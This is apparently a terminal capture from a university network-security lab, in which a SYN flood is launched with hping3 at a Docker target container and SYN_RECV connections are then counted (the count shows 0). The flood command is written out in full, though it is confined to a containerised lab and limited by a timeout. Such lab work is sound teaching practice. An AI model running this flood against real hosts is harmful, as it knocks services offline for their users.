 PS D:\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker
compose -p k1 -f b/b3-syn-flood/docker-compose.yml exec -d attacker timeout 15
 hping3 -S -p 80 --flood target
PS D:\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> Start-S
leep -Seconds 2
PS D:\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker
compose -p k1 -f b/b3-syn-flood/docker-compose.yml exec target sh -c "netstat
-ant | grep -c SYN_RECV || true"
0
PS D:\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> Start-S
leep -Seconds 15